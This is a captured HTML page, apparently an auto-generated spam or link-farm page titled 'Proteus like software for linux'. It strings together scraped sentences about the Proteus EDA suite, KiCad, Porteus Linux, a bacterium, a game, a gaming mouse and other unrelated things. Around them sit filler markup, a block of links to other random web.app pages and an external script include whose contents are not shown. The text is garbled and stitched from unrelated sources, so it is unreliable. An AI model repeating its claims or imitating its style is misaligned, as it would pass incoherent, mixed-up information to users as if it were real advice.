

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://garfwahpoitio.web.app/112.html
body_size: 3516
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://garfwahpoitio.web.app/112.html" /><title>Proteus like software for linux</title><script src="https://garfwahpoitio.web.app/f4kqgp2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="patorju"></div><!-- akanga --><div class="bureran"></div><div class="krakaxed" id="lywdipe"></div><div class="luoceti" id="lansbugoc"></div><div class="thorgoohelp" id="anasbau"></div><div class="viltesea"></div><!-- piatrajec --><div class="elarce" id="cepryuwe"></div><!-- nwidrabu --><div class="ysonspid"></div><div class="neucocou" id="reisnakfe"></div><div class="lisfaicing"></div><h1>Proteus like software for linux</h1><div class="patorju"></div><!-- akanga --><div class="bureran"></div><div class="krakaxed" id="lywdipe"></div><div class="luoceti" id="lansbugoc"></div><div class="thorgoohelp" id="anasbau"></div><div class="viltesea"></div><!-- piatrajec --><div class="elarce" id="cepryuwe"></div><!-- nwidrabu --><div class="ysonspid"></div><div class="neucocou" id="reisnakfe"></div><div class="lisfaicing"></div><p>I need a program that allows me to simulate my applications with microprocessors pic just like proteus does. A virtual simulation environment for electronic circuits with support of digital and analog devices. There are also many others, including some interesting variants like eispice, which. The most frequent installation filenames for the software are. I understand that you would like to know if the g502 proteus spectrum rgb tunable gaming mouse is compatible with linux. Kicad is an open source software suite for electronic design automation eda. If you work in the medical field youve probably heard of it because its a bacteria genre that includes different species such as mirabilis or vulgaris that reside in our digestive tract. The most popular linux alternative is kicad, which is both free and open source. I wonder if there is a simulator program like proteus for. Please if there is another, tell witch is the best. Furthermore, the browser has been locked down to prevent users from tampering with settings or downloading and installing software.</p> <p>Ignis os is based on porteus linux which is modular and customizable, making possible to create this project that i did improve to get performance featuring openbox window manager with a custom design using the best tools to make possible to have a modern windows manager with an elegant design and handy for users with medium and advanced knowledge. Thanks for a2a the proteus is an electronic circuit design software which includes a schematic capture, simulation and pcb printed circuit board layout modules. Proteus or similar software for ubuntu forum for electronics. You did not mention which one are you referring to but people are usually looking for the vsm alternatives as it a. Played in firstperson, the primary means of interaction is simply your presence in the world and how you observe it. Proteus processor for text easy to use is a fully functional, procedural programming language created in 1998 by simone zanella. Circuit simulation gives students a fast and fun practical learning tool.</p> <p>I have to admit, i had never really heard of entroware before, so i didnt know what to expect. Entroware is a ukbased startup aiming their sights at the linux market, and we have been sent the proteus gaming laptop to give our thoughts on. Learn how to install porteus, about porteus modules and getting porteus to work with wifi internet. Labcenter news proteus pcb design combines the schematic capture and ares pcb layout programs to provide a powerful, integrated and easy to use suite of tools for professional pcb design. Proteus is complete new kind of taskbar which will soon completly replace the common windows taskbar. Kicad is an open source software suite for electronic design automation. Autodesk eagle is an electronic design automation eda software. This site is useful, though vague about the license of the software it recommends. Spice simulator at linux electrical engineering stack. Porteus kiosk free and open source kiosk software for.</p> <p>Porteus is a linux distribution that runs live, without being installed natively like most other operating systems. In this post i will discuss about top 10 best simulators for arduino. But generally now a days eagle cad is highly preferred over proteus for pcb designi. In my previous posts i have discussed and involved the simulation of the arduino based circuits in which i was used the proteus software as the. Explore 12 linux apps like proteus pcb design, all suggested and ranked by the. Alternatives to proteus pcb design for linux with any license kicad. Open source software for running windows applications on other operating systems. I would be really thankful if any of you knows a simulator similar to proteus that is available on linux, and preferably open source mainly, i would like to simulate rs232 signals as its becoming a pain to flash the chip after every small change to check the results. Comparison of electronic design automation eda software. Kicad kicad is an open source software suite for electronic design automation eda designing schematics of electronic circuits and printed circuit boards pcb.</p> <p>Porteus kiosk is a free to use, lightweight linux operating system which has been restricted to allow only use of the web browser. You can add different components which will add completly new functions and possibilities to your proteus taskbar. A software solution allows instructors to prepare and reuse virtual labs. Also note some software is said to run under wine, switchercad iii for example is supposed to work in wine, it is a high. As far as i am concerned, it is the best eda among the similar eda for its easytouse, easytolearn. Are there any simulator programs for linux like proteus for windows. Proteus pcb design combines the isis schematic capture and ares pcb layout programs to provide a powerful, integrated and easy to use suite of tools for professional pcb design all proteus pcb design products include an integrated shape based autorouter and a basic spice simulation capability as standard.</p> <p>Porteus is a fast, portable and modular live cdusb medium based on slackware linux. It features integration with the delta2d software for peak import and annotation export. The most popular software for simulating the circuits and embedded systems based on the arduino microcontroller development board. This software is not only used for arduino simulation but also can be used for passive and active electronic circuit simulations. Not only it is an inappropriate answer to the question but also in my humble opinion it is against the spirit of the ubuntu community to use and promote proprietary windows software. Is there a version of proteus that work under linux. Alternatives to proteus pcb design for all platforms with open source license. Proteus is a game about exploration and immersion in a dream like island world where the soundtrack to your play is created by your surroundings. Sony atv publishing, solar music rights management, pink floyd music publishers, ascap, and 1 music rights societies song. Mocha x server is a simple to use pc x server software program that is running on a standard pc windows platform, such as windows xp. Porteus creates its file system on the fly, within seconds, every time it is started up. Proteus pcb design alternatives and similar software. If you would like to be contacted by our sales team, please fill in your details below.</p> <p>The distribution started as a community remix of slax, another slackwarebased live cd, with kde 3 as the default desktop for the i486 edition and a strippeddown kde 4 as. Its small under 300mb and insanely fast which allows you to start up and get online while most other operating systems are left spitting dust. Proteus pcb design alternativeto crowdsourced software. The unix application run on the remote server, but the application output appears in a window on the pc, and looks as any other local.</p> <p>Proteus incorporates many functions derived from several other languages. Proteus is an interactive laboratory journal for gelbased proteomics. Spice simulator at linux electrical engineering stack exchange. Looking for a fast, portable and affordable operating system. Popular open source alternatives to proteus pcb design for windows, linux, mac, web, software as a service saas and more. To solve any problem with circuit board designing easily. Although the basic functionality of the mouse might work only the the native drivers of this operating system logitech cannot guarantee compatibility and support is. Another nice feature of porteus is the modular design. Proteus design suite is found in high schools, colleges and universities across the world, teaching electronics, embedded design and pcb layout to. Are there any alternative programs to proteus available. I prefer linux os because of many tools i used in it and because it is an open source. Education software downloads proteus by labcenter electronics and many more programs are available for instant and free download. Proteus device is a secure, linuxbased handheld not a.</p> <p>It is capable of supporting schematic capture for both simulation and pcb design. I would check the freedom status of these recommendations. Porteus is a complete linux operating system that is optimized to run from cd, usb flash drive, hard drive, or other bootable storage media. Autodesk circuits like the proteus is also very popular among the engineers and students.</p> <p>The proteus device from xxlsec is a handheld computer with a 5 inch touchscreen display and a secure, linux based operating system called priveos. Proteus design suite by labcenter electronics, leading eda software including schematic capture, advanced simulation, pcb autorouting, mcad integration. If you mean the circuit design program, there are open source. The proteus design suite is wholly unique in offering the ability to cosimulate both high and lowlevel microcontroller code in the context of a mixedmode spice circuit simulation.</p> <p>The linux live and boot scripts have been rewritten by fanthom to increase the speed at boot time and shutdown time. But the proteus device does not have a cellular modem and its not designed to make phone calls. Free alternative to proteus trisquel gnulinux run free. Proteus capture is a long established product and combines ease of use with powerful editing tools. Top 9 best pcb design software of 2020 latest open tech. Are there any applications like sap available for ubuntu. But back to your question, proteus has two famous products proteus pcb which is an eda suite electronic design automation and proteus vsm for analog circuits and microcontroller mcu simulation. As far as i know, there isnt something like proteus for linux. The quality of the design would not be worse than wg, allegro.</p> <p>Proteus pcb design software seamlessly combines schematic capture and pcb layout to provide a powerful, integrated and easy to use suite of tools for professional pcb design. Mocha x server lets you connect quickly and easily to x window applications running on unix and linux platforms. If you dont mind using wine to run windows applications in linux and using a closedsource application, ltspice runs perfectly there this is what i use, usually otherwise, theres ngspice, for which oli already has pointed to an ngspice gui. Download proteus try proteus eda software labcenter. Proteus vsm uses our proven schematic capture software to provide the environment for design entry and development.</p><div class="patorju"></div><!-- akanga --><div class="bureran"></div><div class="krakaxed" id="lywdipe"></div><div class="luoceti" id="lansbugoc"></div><div class="thorgoohelp" id="anasbau"></div><div class="viltesea"></div><a href="https://garfwahpoitio.web.app/1168.html">1168</a> <a href="https://garfwahpoitio.web.app/120.html">120</a> <a href="https://garfwahpoitio.web.app/379.html">379</a> <a href="https://garfwahpoitio.web.app/958.html">958</a> <a href="https://garfwahpoitio.web.app/1214.html">1214</a> <a href="https://garfwahpoitio.web.app/818.html">818</a> <a href="https://garfwahpoitio.web.app/1044.html">1044</a> <a href="https://garfwahpoitio.web.app/705.html">705</a> <a href="https://garfwahpoitio.web.app/435.html">435</a> <a href="https://garfwahpoitio.web.app/620.html">620</a> <a href="https://garfwahpoitio.web.app/912.html">912</a> <a href="https://garfwahpoitio.web.app/691.html">691</a> <a href="https://garfwahpoitio.web.app/1403.html">1403</a> <a href="https://garfwahpoitio.web.app/1273.html">1273</a> <a href="https://garfwahpoitio.web.app/853.html">853</a> <a href="https://garfwahpoitio.web.app/535.html">535</a> <a href="https://garfwahpoitio.web.app/80.html">80</a> <a href="https://garfwahpoitio.web.app/800.html">800</a> <a href="https://garfwahpoitio.web.app/1454.html">1454</a> <a href="https://garfwahpoitio.web.app/1415.html">1415</a> <a href="https://garfwahpoitio.web.app/981.html">981</a> <a href="https://garfwahpoitio.web.app/349.html">349</a> <a href="https://garfwahpoitio.web.app/98.html">98</a> <a href="https://garfwahpoitio.web.app/934.html">934</a> <a href="https://garfwahpoitio.web.app/646.html">646</a> <a href="https://garfwahpoitio.web.app/1020.html">1020</a> <a href="https://garfwahpoitio.web.app/1411.html">1411</a> <a href="https://flatisdegist.web.app/515.html">515</a> <a href="https://ginnprimmiste.web.app/1212.html">1212</a> <a href="https://grounorafvan.web.app/501.html">501</a> <a href="https://dieberbiari.web.app/806.html">806</a> <a href="https://vasageta.web.app/410.html">410</a> <a href="https://tangnedeti.web.app/921.html">921</a> <a href="https://gionalmana.web.app/6.html">6</a><div class="patorju"></div><!-- akanga --><div class="bureran"></div><div class="krakaxed" id="lywdipe"></div><div class="luoceti" id="lansbugoc"></div><div class="thorgoohelp" id="anasbau"></div><div class="viltesea"></div><!-- piatrajec --><div class="elarce" id="cepryuwe"></div><!-- nwidrabu --><div class="ysonspid"></div><div class="neucocou" id="reisnakfe"></div><div class="lisfaicing"></div></body></html>